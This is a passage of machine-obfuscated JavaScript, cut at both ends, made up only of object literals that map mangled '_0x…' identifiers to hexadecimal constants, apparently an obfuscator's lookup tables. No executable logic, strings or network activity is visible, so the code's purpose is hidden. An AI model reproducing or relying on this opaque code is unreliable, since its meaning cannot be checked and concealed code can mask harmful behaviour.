3ec,_0x34d498:0x677,_0x34beeb:0xb19,_0x10f23b:0x47b,_0x69ba14:0x1e5,_0x4323f2:0x2b6,_0x19f672:0x595,_0x3d1e75:0x569},_0x4bb607={_0x3f7bc1:0x39,_0x2a5993:0x101,_0x3c6993:0x1b7},_0x24380f={_0x19f48d:0x109a,_0x56d5b7:0x85c,_0x509a52:0x7b3,_0x1109a8:0x677,_0x3e83d3:0x4f3,_0x5df2c7:0xb5e,_0x423bbd:0x1640,_0x11dc1f:0x49d,_0x64a69f:0x2c7,_0x2e0f58:0x66c,_0x293daf:0xc95,_0x17e10f:0xda1,_0x3760db:0xec5,_0x1bf096:0x95a,_0x17924a:0x596,_0x4d4b70:0x6d2,_0xa6bb9b:0x431,_0x2bf313:0x67c,_0x46a8f5:0x275,_0x3247e6:0x5b0,_0x534407:0x14f6,_0x1712f6:0x14c0,_0x110040:0x104d,_0x1d3d7e:0x3e7,_0x481eae:0x907,_0x35de2b:0x97f,_0x1663ac:0xdb,_0x59dc58:0x216,_0xcbf513:0x92d,_0xd70f09:0x94c,_0x4b4935:0x5bc,_0xf9ca96:0x63b,_0x392131:0xece,_0x2084fa:0x5dc,_0x24135f:0xaec,_0x1694ce:0x76b,_0x5b94d7:0xace,_0x1f4f5f:0xcb7,_0xc6429a:0xe98,_0x1edea0:0xae3,_0xe7c940:0x71e,_0x4755de:0x5f6,_0x4dc319:0xfa2,_0x16910b:0x9da,_0x36ff7a:0x3a8,_0x1ae276:0x7a4,_0x1ac629:0x4de,_0x15123e:0xb6e,_0xb3f5d0:0x8c2,_0x2ec77f:0x6a2,_0x2a9a8e:0x322,_0x43012c:0xe8,_0x301773:0x294,_0x4e5837:0x3df,_0x16d88a:0xb6,_0x24bbdb:0x6c4,_0x26293b:0x800,_0x384b69:0x7ee,_0x3548e3:0x4b6,_0x260050:0x813},_0x533ab9={_0x1f0ae8:0x50d,_0x10d1ee:0x37},_0x35db64={_0x242b43:0x1e0,_0x220fb4:0x36e},_0x14dce5={_0x2ce8e1:0x4a7,_0x2d8577:0x5cd,_0x3f9b29:0x1d7},_0x2f2b3b={_0xb5cc83:0x5ff,_0x57ddef:0x852},_0x545100={_0xace6b7:0x8ad,_0x4fa915:0x4c3,_0xbf35e6:0x556,_0x50b1d0:0x12aa,_0xe4652f:0xefd,_0x50c895:0x921,_0x453d24:0x9cd,_0x38d8b8:0x722,_0x287a35:0x57d,_0x43fd02:0x82b,_0x1ee648:0x30b,_0x3bb71a:0x271,_0x1b1930:0xdef,_0x136f98:0x39c,_0x2e1e33:0x150,_0xdc46e3:0x213,_0x1c8e20:0x23c,_0x47ccc3:0xdb,_0x18ca0c:0x309,_0xbf39c8:0x4be,_0x542ecb:0x615,_0x216237:0x349,_0x1ea2a2:0x750,_0x414368:0x2b4,_0x554ad8:0xb75,_0x286bf4:0x2dc,_0xc90923:0x38b,_0x1e8aeb:0x211,_0x4a6802:0x49b,_0x4b24b0:0x309,_0x5a1c57:0x620,_0x4f7f47:0x90a,_0x4a5d77:0x208,_0x1f688d:0x5ea,_0x1c2241:0x772,_0x2c2484:0x3b6,_0x3107aa:0x3a4,_0x36a5af:0x5d6,_0xe4e583:0x196,_0x3f9a60:0x149,_0x4e3dd9:0x2c3,_0x33d57b:0xd63,_0x13d904:0x4f5,_0x1688fb:0x1b0,_0xa90169:0x49,_0x1ce66d:0x7cb,_0x28eb7d:0x6ef,_0x2ec4bc:0x29e,_0x2dbf5:0x80b,_0x2cae1d:0xa50,_0x530c14:0xa27,_0x202fe3:0xb0b,_0x22eb40:0x19d,_0x4f2189:0x6d4,_0x42221b:0x2a4,_0x5424e4:0x8b3,_0x3065d1:0xd1f,_0x1e9006:0xf0f,_0x4abf8c:0x3fd,_0x5531cd:0x1218,_0x559766:0x4ff,_0x116cdd:0x516,_0x287c9e:0x63a,_0x2f3550:0x44e,_0xf255b5:0x93d,_0x14dd21:0x48e,_0x4fee0f:0xe54,_0x45c816:0xf57,_0x125152:0x127a,_0x11fce9:0x104,_0x43e323:0xab7,_0x37efe2:0x499,_0x38bb58:0xa63,_0x32fe08:0xed1,_0x6be199:0xa6d,_0x5da5a7:0x10bd,_0x47a118:0xc35,_0x3da9c1:0x4c8,_0x33655e:0x333,_0xf60faf:0x195,_0xad83e0:0x34c,_0x28cde8:0x3c4},_0x2b46ae={_0x53df45:0x8ad,_0xc3d05f:0xe36,_0x1c5b4a:0x189,_0x1ba97a:0x12d,_0x4c7d56:0x41f,_0x31df26:0x187,_0x395e81:0x371,_0x166f8e:0x541,_0x56732:0x347,_0x268cc4:0xebb},_0x1c3754={_0x4c5611:0x41},_0x368efd={_0x2970dd:0xd88,_0x55b849:0xd5a,_0x4f3a3d:0x8e6,_0x396fcb:0xbd5,_0x108095:0x810,_0x20c6d5:0xd57,_0x51f468:0xf68,_0x27e7ac:0xc9f,_0x3839be:0xb65,_0x493ad0:0xf32,_0x3f7816:0x26f,_0x58d83f:0x3b6,_0x257f2e:0x4db,_0x267916:0xc0e,_0x3f1d88:0xeb1,_0x38487a:0x66c,_0x386401:0x25d,_0x4e9ddc:0x686,_0x20b83c:0x1ca,_0x56ef7e:0x76c,_0x4c1f5a:0x2c3,_0x35707c:0x852,_0x3940f2:0x80,_0x3067df:0x940,_0xbfbc8f:0x42c,_0x2827b5:0x125e,_0x2aa418:0xa2,_0x5c34f6:0x5ad,_0x491905:0x390,_0x4e28be:0x17e,_0x340cd1:0x59,_0x1b210c:0x5a6,_0x1f0d81:0xa57,_0x200c9e:0x4c,_0x5b62f4:0x9ae,_0x3be6e9:0x265,_0x2a109f:0x5e3,_0x3623c5:0x29b,_0x440f67:0x52e},_0x1b7633={_0xde1c16:0x92,_0x2a4eff:0xea},_0x5b32a0={_0x3eff5b:0x96d,_0x341b19:0x881,_0x598656:0x3cd,_0x4cd439:0x2db,_0xe0d4c4:0x437,_0x5e85ce:0x11c,_0x1717f8:0x9bd,_0x12e623:0x5d7,_0x45855d:0x123d,_0x3d0fcd:0xe41,_0x92ff88:0xca3,_0xd4def:0x9f1,_0x28fe6b:0xf46,_0x4c6876:0xd99,_0x175aa2:0x125a,_0x56f4e7:0xdb5,_0x478482:0xf4b,_0x256b67:0xfc3,_0x19f0c9:0x9ab,_0x28682a:0x8a8,_0x42cf02:0xc,_0x45f2fd:0x650,_0x5ed473:0x8d6,_0x5e45ed:0x9ee,_0x32e45c:0xd00,_0x32c568:0xe48,_0x379c68:0x8c6,_0x87bb26:0x6d8,_0x42a774:0xd85,_0x5c0b7f:0xb3b,_0x4db874:0x693,_0x1381df:0xe6d,_0x507196:0x7e1,_0x75f753:0x997,_0x11fb0f:0xf06,_0x222ab4:0xe82,_0xee9bdf:0xdaf,_0x37cb2a:0x36d,_0x3d6e5b:0x748,_0x39c38d:0x49c,_0x5ea18d:0x318,_0x11997c:0xa74,_0x27ec46:0x781,_0x561152:0x3b7,_0x3b7478:0x208,_0x3f145b:0x1339,_0xbcedd1:0xe2c,_0x3d2ecf:0x9d2,_0x172211:0x997,_0x4ef625:0x3d6,_0x5efe86:0x25e,_0x337cf4:0xa12,_0x518ac7:0x333},_0x1d375c={_0x193ba5:0x45,_0x1a2c3d:0x16d},_0x25305b={_0x346f6c:0x1dd,_0x568caf:0x92},_0x5f1641={_0x4f0085:0x128,_0x314526:0x8f7,_0x3b53f3:0xb1b,_0x2c30ae:0xcc,_0x4c81a6:0x1cf,_0x54ed43:0x60d,_0x2cab41:0xf8,_0x46b29a:0x735,_0x42e393:0x380,_0x459979:0xbe,_0x2439a2:0x3c9,_0x465df0:0x3a8,_0x1f4f55:0x80c,_0x4dc075:0x96a,_0x3341c0:0x128c,_0x243dc7:0xd29,_0x593c73:0xa0,_0x5cc0c4:0x6db,_0x1febdd:0x613,_0x283cfc:0x16a,_0xac3478:0x43b,_0x1926b6:0xac1,_0x435571:0x87a,_0x33f60f:0x6ff,_0x3d8b60:0x573,_0xd1065f:0x432,_0xd0bc00:0x659,_0x4f31b2:0x897,_0x1becae:0x332,_0x428238:0xb19,_0x4d28a3:0x5e5,_0x457499:0xad9,_0xd8b4cd:0x908,_0x2b8500:0x7e2,_0x599093:0x2b3,_0x21d96a:0x808,_0x2fe8a7:0x92,_0x167bfe:0x167,_0x27bee7:0xc58,_0x468d1d:0xd37,_0x1a9edf:0xce2,_0x4cb008:0xb95,_0x21388a:0x115e,_0x1ef93f:0x9a8,_0x2b9026:0xc53,_0x14e020:0x1000,_0x259b9e:0x5de,_0x472d44:0x8d6,_0x2750e5:0x5a2,_0x4d5526:0xc6d,_0x69806a:0x244,_0x5bd059:0x34e,_0x40c1ad:0x2dd,_0xaa5d60:0x6ec,_0x4733eb:0x70,_0x3ec319:0x5f3,_0x446798:0xc2d,_0x136e91:0xcbd,_0x4d06a8:0xd7e,_0x1ad3e6:0x324,_0x46930e:0xb50,_0x22a879:0x184,_0x1ba104:0xa1f,_0x21733c:0x1013,_0x3ae4d2:0x8ec,_0x3ff8c4:0x11e,_0x47d6cb:0xa1c,_0x40aff4:0xae7,_0x845b43:0xc8c,_0x572a62:0xaab,_0x3a75cb:0x879,_0xb16eed:0xb14,_0x125839:0x264,_0xf1e2c:0x2b0,_0xda9668:0x90c,_0x4ac799:0xb45,_0x59549d:0x131,_0x51bfbf:0x383,_0x226d15:0x106e,_0x1bb393:0x921,_0x411a82:0xc02,_0x1eac07:0x3ee,_0x3c3289:0xd85,_0x4cfdc5:0xb3d,_0x4849d6:0x108,_0x328f1f:0x420,_0xab03a8:0x2de,_0x1da6f5:0x57,_0x1ba6bb:0xd6,_0x3d45f6:0x579,_0x430504:0x125,_0x3bb849:0x36c,_0x201410:0x95f,_0x1f18c7:0x42,_0x51c0e9:0x3dc,_0x2c5cb7:0x32e,_0x3f3687:0x2ff,_0x4bbc4b:0xe8,_0x61e1b5:0x4f4,_0x3ece05:0x419,_0x3cdae0:0x1c,_0x19b6c2:0x2f1},_0x40cf5c={_0xd8516f:0x6b},_0x96d5c5={_0x21644e:0x3e9,_0x4a70d5:0x8fa,_0x5af1a4:0x650,_0xfbbcf4:0xca,_0x18773f:0x1fc,_0x329b12:0x2ef,_0x6454f2:0x5e0,_0x5492a0:0x539,_0x136a29:0x674,_0x48b3ed:0x278,_0x584a2b:0x881,_0x14bb0d:0x652,_0x4a1dce:0x47,_0x11dcc7:0x4e5,_0x3c8f9c:0x2f3},_0x4c2c81={_0x3d86c0:0x456,_0x127c81:0x86,_0x51868d:0x2d0,_0x46d174:0x1aa,_0x592ba8:0x39d,_0x16c382:0x638,_0x234028:0x8e2,_0x4a6ba3:0x774,_0xdb87db:0x3a6,_0x4bde57:0xb53,_0x22b88f:0xde9,_0x51fad2:0x183,_0x561aa3:0x1f9,_0x4be2f7:0x169,_0x203a88:0x6ff,_0x3052fb:0x2e7,_0x11a777:0x4bc,_0x2ab631:0xac,_0x1c49b3:0x72c,_0x11543a:0x692,_0x182af8:0x41e,_0x1aca28:0x13f,_0x2c9429:0x9e5,_0x32b74d:0xb17,_0x5c5b32:0xac2,_0x5e0bb4:0x6d3,_0x55b27a:0x39f,_0x410831:0x53d,_0x4b5bc3:0x582,_0xf9e0f1:0x460,_0x186053:0x36f,_0x1a52af:0x23c,_0x4db4fa:0xeff,_0x376df4:0x336,_0x30b196:0x120,_0xe39194:0xcbf,_0x24b7c0:0xe43,_0x3b46a0:0x5c3,_0x27b6fd:0x232,_0x28cefd:0x7fc,_0xfcc330:0x1b0,_0x3fb114:0x704,_0x51502f:0x68e,_0x2dd067:0x2b,_0x4be124:0x96,_0x593cd5:0x2ce,_0x354917:0x6b1,_0x31b940:0x1a4,_0x257132:0xda,_0x507fbc:0x9a1,_0x160700:0x3e6,_0x302e71:0x927,_0x5ecae5:0x454,_0x538931:0x889,_0x4a8667:0x635,_0x2925be:0x233,_0x2e565a:0x10c,_0x30f0f2:0x21b,_0x337d0f:0x2cf,_0x13fa6b:0xfe,_0x1c017a:0xc42,_0x2e38f8:0x9d1,_0x15de86:0xf11,_0x431f95:0x370,_0x3ab3d3:0x287,_0x5e5f19:0x161,_0x602432:0x2ce,_0x201cb7:0x434,_0x5b01ea:0x92c,_0x3faddf:0x224,_0x19f84f:0xa2c,_0x574c55:0xa20,_0x4e6eeb:0xb4a,_0x4002f7:0x353,_0x3a1a10:0x9bb,_0x3005e7:0x15e,_0x25b083:0x371,_0x49d050:0x245,_0x47e3fd:0x7a,_0x3ebb86:0x6b8,_0x3a6cc5:0x256,_0x4d02d4:0x231,_0x55fb45:0x257,_0x48eef7:0x721,_0x87768b:0x2ee,_0x1ab35d:0x549,_0x63e09a:0xec9,_0x4612c6:0x5f5,_0x2d85ca:0x41b,_0x567678:0x35e,_0x2596a7:0x42d,_0x2dc0c4:0x20c,_0x7a0d08:0x177,_0x22a01b:0x476,_0x4e60b7:0x3d7,_0x12cbf2:0x53a,_0x2306e1:0x1c0,_0x3e4325:0x6bd,_0x2748fb:0xa3,_0x5e2eb4:0x4d3,_0x23325f:0x2ce,_0x1cba88:0x2b,_0x4d09d3:0x175,_0x3ca5ec:0xafa,_0x54cdfe:0x21e,_0x5e6cb5:0x1bb,_0xa33966:0xb05,_0x1867e0:0x845,_0x48dabe:0x708,_0x3b51c5:0x7b,_0x28024e:0x1b8,_0x298ec4:0x545,_0x4bde8b:0x8c3,_0x5bc683:0xecf,_0x2cf5f4:0x26e,_0x1a5359:0x675,_0x4fa4e4:0x3fe,_0x5759ca:0x1d2,_0x3a6772:0x333,_0x554fff:0x6d9,_0x7a5224:0x544,_0x5ee80b:0x32e,_0x9cfda2:0x16f,_0x2f3bd9:0x458,_0x2f695a:0x221,_0x530dc1:0x448,_0x248aeb:0xce,_0x4e7eca:0x137,_0x2a7226:0xc64,_0x161834:0x998,_0x57a690:0x4df,_0x238796:0x205,_0x30ee3e:0x58a,_0x12d816:0x847,_0x19073b:0x105,_0x267a39:0x939,_0x24ec65:0x618,_0x47c02e:0x3da,_0x49e229:0x4c9,_0x5769d4:0x235,_0x5733a1:0x268,_0x4056b0:0x58a,_0x783bfd:0x9cd,_0x2bfcaf:0xa76,_0x50f4fc:0x10c4,_0xa8e3fb:0x42a,_0x6c5947:0x1b2,_0x1814de:0x3f1,_0x3ce875:0x990,_0x44984b:0x80b,_0x28c739:0x142,_0x3b6949:0x3e6,_0x31fbad:0x374,_0x547f73:0x625,_0x5eb3cd:0x4ec,_0x3c69b7:0xba2,_0x3a4196:0x563,_0x49185d:0x1015,_0x2ebb60:0x71b,_0x213f9f:0x596,_0xc566e9:0x112},_0x152a5a={_0x59c26f:0x12b3,_0x409b5d:0xe63,_0x479f20:0xf23,_0x13630b:0xa30,_0x263865:0x3e1,_0x36cf45:0xc39,_0xe695fe:0x938,_0x4e0736:0xb56},_0x1336b4={_0x407d82:0x95},_0xfe0b7f={_0x302831:0x6c4,_0xe73863:0x1d6,_0x31fb71:0xb2f,_0x2867db:0x6be,_0x2822b1:0xdea,_0x4d9eb5:0xf5a,_0x4ce593:0xb57,_0x214e04:0xe67,_0x87b774:0x12cf,_0x283102:0xe89,_0x3375af:0xf05,_0x45cce3:0xb9f,_0x5a3a29:0x7b9,_0x386b01:0x248,_0x371857:0x521,_0x39f99f:0x2a0,_0x22ad33:0x6ca,_0x50ad8a:0x63e,_0x15b0c8:0x46a,_0xfc0df1:0x658,_0x5a7668:0x10a2,_0x465f2f:0xb86,_0x58937c:0x86e,_0x127971:0x43d,_0x19d86c:0x86b,_0x363a2f:0xd95,_0xe21158:0xc50,_0x7e4a56:0xd09,_0x42ce7d:0xd2b,_0x31c9ab:0x54c,_0x2bdf1a:0x574,_0x143d81:0xc53,_0x5a0d03:0x965,_0x177f40:0x30b,_0xb35286:0x63,_0xf4bbad:0xbfa,_0x26ad93:0xb34,_0x597c4d:0x160,_0x3ba322:0x1f6,_0x2b9085:0x72f,_0x2403ce:0xc6b,_0x1269ca:0x9bf,_0x4b6cb2:0x1327,_0x258a05:0x6ab,_0xd8f87d:0xa83,_0x260c09:0x809,_0x257bd7:0x818,_0x59269f:0x53a,_0x24d8c0:0xa61,_0x19d3e0:0x304,_0x35f295:0x85a,_0x10113a:0x45b,_0x4d3775:0xcc,_0x331b4a:0x580,_0x4023fe:0xe97,_0x10b8f2:0xf4a,_0x4dbddd:0x7cf,_0x18c2b2:0x830,_0x3c5ef4:0x164,_0x1e6934:0x72f,_0x5378b0:0x6dc,_0x31ecb0:0x131f,_0x33af0d:0xf93,_0x368cda:0x140a,_0x69052d:0x517,_0x53d592:0xaf,_0x50f2f8:0xc90,_0x508b34:0xaa5,_0xea6245:0xbd9,_0x446199:0x728,_0x5e4a85:0x8e4,_0x4ac4de:0xc2,_0x4ab9b5:0xca4,_0x4ecf01:0xbaa,_0x2b35d2:0x7d8,_0x1e153d:0x4b,_0x3e6226:0x15f,_0x2f409e:0x86,_0x35a2d2:0x93b,_0xd65cb5:0x1b2,_0x1dd386:0x998,_0x21b098:0x5c1,_0x4b5e78:0x64c,_0x1b3506:0x43e,_0x14387b:0x672,_0x435344:0x3ad,_0x81bc3a:0x180,_0xbddb2e:0x764,_0x4de8f5:0xa00,_0x5da665:0xe42,_0x16cb73:0xc41,_0x24f036:0x660,_0x22397b:0x3ea,_0x3686d9:0x529,_0x5de3a9:0x5c4,_0x11743a:0x386,_0x3ae668:0x60,_0x487a14:0x2b6,_0xa8753d:0x34,_0x329a03:0x729,_0x52bf93:0x7d4,_0x3423e2:0xbef,_0x13f623:0x24a,_0x1ba61d:0x82b,_0x2c87a8:0x47a,_0x319f59:0x29c,_0x1d6338:0x5e4,_0x1bace4:0x564,_0x764180:0x1de,_0x3049b5:0x708,_0x28204c:0x7b2,_0xed1177:0x761,_0x446ef0:0xb58,_0x5b37f8:0x105d,_0x523009:0xebf,_0x3851a7:0xb0b,_0x379c1e:0x20e,_0x1c0a16:0x2c7,_0x316c3a:0x8b5,_0x3d3b22:0x293,_0xf5db34:0x3c0,_0xc8dae7:0x11f,_0x5d3b4e:0x4df,_0x41e8fc:0x7e6,_0x51a840:0x55e,_0x2ce277:0x5cf,_0xad1034:0xa45,_0xb4ce24:0x765,_0x385b89:0x97,_0x1b63bb:0x944,_0x586cb1:0xb54,_0x15502e:0x76f,_0x397eab:0x43a,_0x4e90a8:0x1f8,_0x1873e9:0x430,_0x15c6a4:0xe6b,_0x19505c:0xee8,_0x3773b3:0x408,_0x5493c8:0xa8c,_0x3bb064:0xd74,_0x3a4df8:0x324,_0x51894a:0x4f6,_0x3f2c19:0x67c,_0x52614b:0x9cf,_0x1282b7:0xb5e,_0x1c2a00:0xa1b,_0x2c443e:0xfc9,_0x1ed75d:0xd27,_0x399e15:0xda7,_0x397a1c:0xcf3,_0x535610:0xa08,_0x34a8bf:0xbda,_0x5d10a4:0xe06,_0x13fe84:0xc9b,_0x2619a4:0xe39,_0x4b958e:0x1014,_0xf40e7b:0xe61,_0x335f22:0xa81,_0x3a6362:0x44,_0x2ac196:0x50d,_0x524afd:0x9b2,_0x2d5fda:0x780,_0x1f082a:0xdeb,_0x2167a1:0xd1e,_0x31bc74:0x6eb,_0x466225:0xd24,_0x29f621:0x2d,_0x276797:0x80,_0x537d8c:0x1043,_0x311bb2:0xc0f,_0x210724:0xdc6,_0x15348a:0x8bd,_0x2215d4:0x8c4,_0x1caa13:0xa44,_0x512d51:0x256,_0x521843:0x5da,_0x406845:0xb89,_0x1696fc:0xef3,_0x25e5ae:0x102c,_0xdbee4c:0xa7a,_0x27aa99:0xd84,_0x30984e:0xbda,_0x243467:0xaa5,_0x33c70c:0x524,_0x156cb3:0x478,_0x319151:0xb94,_0x4e291f:0x922,_0x1b4532:0x819,_0x42b4af:0xb73,_0x108ad3:0x12da,_0x438b03:0xc6e,_0x13f74a:0xf6e,_0x4f00f0:0xe3d,_0x267af0:0x2c1,_0x434815:0x754,_0x1c4275:0x3fa,_0x54641e:0x5e1,_0x1f3b0c:0xf55,_0x1a8df3:0xe2d,_0x4b06cb:0x724,_0x5dd439:0x72f,_0xce7a8f:0x5a2,_0x39e76f:0x88e,_0x473bb0:0x79e,_0x4e6fbb:0x873,_0x2f9000:0x602,_0xe0e56b:0xc0f,_0x1bebdc:0x1118,_0x55778b:0x4bc,_0x3559fd:0x8f9,_0x3ad5c1:0x80b,_0x9718f0:0x8cc,_0x1d50ef:0x93f,_0x903844:0x591,_0x40ef5f:0x5ef,_0x588b2a:0x1c1,_0x45129f:0x4d3,_0x17895b:0xaf7,_0xdb6c9d:0x48d,_0x278bf1:0x229,_0x180308:0xb90,_0x1129d6:0x11d1,_0x3afa33:0x100,_0x1adeae:0x23c,_0x14bd32:0x1d0,_0x28c23f:0x390,_0x275b7a:0x1da,_0x31863e:0x391,_0xd5aa00:0x76b,_0x5c5dd9:0x182,_0x365efd:0x13b5,_0x56842b:0xf27,_0x1936dd:0x1112,_0x4f56f8:0x125,_0x348aa5:0x5ad,_0x44c5dd:0x148,_0x607f7:0x364,_0x3d780f:0xb0,_0xb1d721:0x646,_0x26b802:0x999,_0xf91cd2:0x1d7,_0x3bc479:0xf27,_0x16b63a:0x2f3,_0x1336ac:0x1db,_0x11877d:0x279,_0x5b62aa:0xe43,_0xa1de4d:0xf15,_0x454e19:0x14e0,_0x21207a:0x29b,_0x25d15d:0xba,_0x298f47:0x933,_0x8e7374:0xab1,_0x1b5a68:0xa05,_0x3bbc41:0xb0c,_0x2057df:0xa59,_0x26f6d5:0xda6,_0x4c4ffc:0xaee,_0x576e77:0x6ef,_0x547d34:0x5d3,_0x4535c2:0x9f2,_0x215aad:0xac8,_0x177d0c:0x9d5,_0x6b6eae:0x1346,_0x47eb2f:0x995,_0x4085df:0xd00,_0x256a0:0x10e1,_0x35b613:0x7d9,_0x38212d:0x984,_0x4a5015:0xf9b,_0x1fb988:0x4e7,_0x4b5504:0x3f2,_0x3c8e09:0xd0b,_0x2ff434:0x28b,_0x4bbab5:0x198,_0x3185e8:0x6bd,_0x164a7e:0x641,_0x515494:0x24e,_0x5828eb:0x168d,_0x32d7f5:0x59b,_0x22ba74:0x399,_0x382168:0xcf0,_0x3a9011:0xf31,_0x12efe8:0xb41,_0x1cef05:0xb0b,_0x26f22a:0xe8a,_0x2d0dec:0x1077,_0x55e6f9:0x5fe,_0x1cb707:0x12c6,_0x4bf005:0xaa3,_0x5d6b32:0xb23,_0x2f46fb:0xa79,_0xa85ced:0xbc6,_0x1bfd6d:0xaa3,_0x14e33c:0x652,_0x45db04:0xae5,_0x1ebce0:0x5a9,_0x40c5c7:0xab,_0x140b11:0x1d5,_0x2c5270:0x61c,_0x355c4e:0x605,_0xedcf6c:0x9a6,_0x652311:0x48b,_0x364d29:0x119,_0x2a397c:0x1e0,_0x292783:0xad,_0x4ea6e6:0xeb0,_0x5dab75:0x7ed,_0x58911c:0xb3f,_0x46fee0:0x76b,_0x22055b:0x5c,_0x17e6bf:0xc5a,_0x2c3c55:0x8ad,_0x54a27d:0x92c,_0x395aa7:0xf80,_0x2df6f:0x2ad,_0x4ea1c1:0x55c,_0xd6e0a4:0x211,_0x174905:0x33e,_0x41c43a:0x97c,_0x47bd34:0x66c,_0x236406:0x2dd,_0x4f9573:0x66b,_0x4ae36d:0x194,_0x44a50a:0x789,_0xb71b39:0xd9a,_0x11eaff:0xd3d,_0x11143b:0xf88,_0x4e70dc:0x11a4,_0x1e5827:0xcd4,_0x31949c:0x1009,_0x582e5f:0xd6a,_0x28ecf9:0xa66,_0x29c02b:0x11b2,_0x5d2731:0x543,_0x214ebd:0x4e3,_0x3ae381:0xd0,_0x402246:0xa02,_0x394d6d:0xb27,_0x4fa772:0x8f0,_0x305a0f:0xee6,_0xed1a3:0x308,_0x3450f7:0xb24,_0x552fe6:0x9dd,_0x223729:0x8f4,_0xd9e48:0x3f8,_0x36d7d5:0x8e1,_0x292a66:0x9b4,_0x1dd17c:0x6fb,_0x58b66d:0xc57,_0x3f9962:0x452,_0xa451a7:0x91e,_0x1f1e8e:0x8cb,_0x219653:0x66b,_0x125b7b:0x196,_0x6520d6:0x6a9,_0x391032:0x836,_0x1c94db:0x529,_0x5baabc:0x786,_0x3178f8:0x1c0,_0x12c99a:0xc98,_0x57a92c:0x7d6,_0x4e500c:0x102a,_0x3cd38b:0x6d2,_0x5d0f8f:0x682,_0x339c35:0xff2,_0x1d85f6:0xad5,_0x2ad4c4:0x79d,_0x3f46e9:0xdd5,_0x2df14b:0x79f,_0x9fc61f:0x9b9,_0x8e01c:0xe71,_0x21366f:0x179,_0x40ff4a:0x72d,_0x47bd51:0xc0c,_0x17365f:0xda1,_0xea53a1:0xd1f,_0x5f5007:0xa1a,_0x161533:0x76e,_0x3fc452:0xcea,_0x4940bc:0x7d7,_0xf3407c:0xf3f,_0xa93117:0xbca,_0x3a805e:0x6fe,_0x95b3ef:0xc2c,_0x50b0d2:0xcc5,_0x18594c:0x233,_0x3ba038:0xd06,_0x114c3c:0x114b,_0x142e94:0x4fc,_0x50d25b:0x861,_0x292fcc:0x143,_0x4999d6:0x748,_0x4420fb:0x248,_0x370afc:0x374,_0x4209a5:0x5a1,_0x1373ed:0x910,_0x3472b2:0x846,_0x146aed:0x3cb,_0x140faf:0xa4a,_0x20ec13:0x5ee,_0x222cb4:0xf79,_0x356692:0xbc7,_0x4a317b:0x146,_0x27f4c3:0x446,_0x56e48d:0x282,_0x2b67c8:0xde6,_0x2befc6:0x14e,_0x1ac709:0x796,_0xe5b15d:0x5d1,_0x338113:0x6d1,_0xe9538:0xc97,_0x15d195:0x81a,_0x35910b:0x8b2,_0x5baf2e:0xad8,_0xe948c:0x7dc,_0x76f0e4:0xd2c,_0x2b0c33:0x6fa,_0x524a82:0xa98,_0x5c9261:0xf65,_0x2118ae:0x89e,_0x410701:0xd23,_0x5d2ada:0xa50,_0x4c6a54:0x8e0,_0x2db1ad:0x898,_0x4d9a86:0x7f3,_0x4ac701:0x6b0,_0x4eb901:0x55b,_0x301dc:0x1e2,_0x153ea1:0x3a3,_0x2e0109:0x60b,_0x5ba392:0xda6,_0x5d38ea:0x90e,_0x38432a:0x12f,_0x17f453:0x42e,_0x358f9f:0xcb7,_0x52ac29:0xc41,_0x3246af:0xeb8,_0x3d5887:0x23f,_0x31cb88:0x2fc,_0x4bf467:0x50b,_0x5358f7:0xba4,_0x58270d:0xada,_0x206343:0xd67,_0x4cfa2d:0xc92,_0x2b0029:0x58a,_0x16cd90:0x49a,_0x33fabd:0x933,_0x257e18:0x659,_0x39d791:0x895,_0x49e3bc:0x370,_0x5399e3:0x9b,_0xdf7066:0x5fa},_0x56b9ed={_0x561880:0x415,_0x4b11ad:0x104,_0x2d499d:0xa67,_0x39494e:0x84c},_0xc807c6={_0x3e6161:0x2a1,_0x5a78fb:0x162},_0x1e9414={_0x4112a2:0x6a2,_0x24fca3:0xa0e,_0x1c18ee:0x78c},_0x5167c3={_0x29e91b:0x120a,_0xcaf5d8:0xec0,_0x3d7a6f:0xc1c},_0x4ae0a2={_0x48bedc:0xa06,_0x3d8445:0xd63,_0x2d16fd:0x123d,_0x3c8f76:0x692,_0x4f161c:0x1152,_0x523d46:0xcf8,_0x531761:0x14b,_0x5cd9ba:0x310,_0x58880b:0xa80,_0x574a62:0xe29,_0x119f40:0xc76,_0x20572c:0x3a7,_0x53fe68:0x3b6,_0x47dc5d:0x38f,_0x2e82d0:0x63d,_0x51945e:0x478,_0x2db46b:0xc04,_0x1f309a:0x5c0,_0x24ddce:0x76f,_0x49b56a:0x5f9,_0x366704:0x283},_0x2fe3d6={_0xc35207:0x3ed,_0x355dfb:0x1b4,_0x204d09:0xff,_0x5398f4:0x524,_0x1c8118:0x71d,_0x4d5c09:0x6c4,_0x3c24cc:0x685,_0x4716ff:0x33d},_0x161939={_0x42bbdc:0xc7f,_0x401a7a:0x46b,_0x580ad1:0x84a},_0x20c08a={_0x10a4e:0x32d,_0x159bc1:0x3dd},_0x19c1b5={_0x4e0e6b:0x5d6,_0x396424:0x1e2},_0x38d54d={_0x326644:0xa8f,_0x28a815:0x172,_0x44d45b:0x505,_0x3be4a5:0x39c,_0x11ef5f:0x178,_0x104df3:0x5a1,_0x28354a:0x13,_0x1fa097:0x68b,_0x2513d8:0x2d4,_0x2bd1dd:0x4a,_0xbd4b76:0x305,_0x57da08:0x41e,_0x2b8a59:0x9bf,_0x47d243:0x6d3,_0x52f70b:0x6af,_0x307522:0x130,_0x470dc4:0x8a,_0x41f559:0x93d,_0x10af24:0x854,_0x58e4f9:0x116,_0x46c992:0x2b8,_0x3c7faa:0x1b3,_0x51c873:0x335,_0x4e8082:0x394,_0x6f638a:0x449,_0x122a94:0x808,_0x415c32:0x88f,_0x464b0f:0x1,_0x1fbd17:0x5cb,_0x29a670:0x646,_0x4c9131:0x4f9,_0x2f5e10:0xad,_0x992b68:0x66f},_0x3adc72={_0x5241c4:0x53,_0x13cd2d:0xd5},_0x44d183={_0x17f5e6:0x22f},_0x2c162f={_0x39eaf6:0x27e,_0x1639f3:0xff,_0x5d94fb:0x4c6,_0x3bc92c:0x5c9,_0x1c1713:0x13b,_0x420116:0x319,_0x28f153:0x707,_0x556ee5:0xd52,_0x12489d:0x12d,_0x15989f:0x318,_0x4d2502:0x67,_0x24adeb:0x640,_0xa4cc11:0x1ce,_0x2cad64:0x862,_0x68715:0xf5,_0xa57fe3:0x116,_0x16d5b7:0x5a1,_0x2fa95a:0x473,_0x4abe13:0x22a},_0x31ee8d={_0x131dd6:0x918,_0x46139f:0x618,_0x201ecc:0x729,_0x30b451:0xd1e,_0x226a30:0x1286,_0x2507d7:0xe85,_0xb7560d:0x7f6,_0x2e037a:0x819,_0x154e45:0x2b4},_0x24c455={_0x323ada:0x11ea,_0x5f2f95:0x10ef,_0x3b3d80:0x814,_0x21b5e8:0x342,_0